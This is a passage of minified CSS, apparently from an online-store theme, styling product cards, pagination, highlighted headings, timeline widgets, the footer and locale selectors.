.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 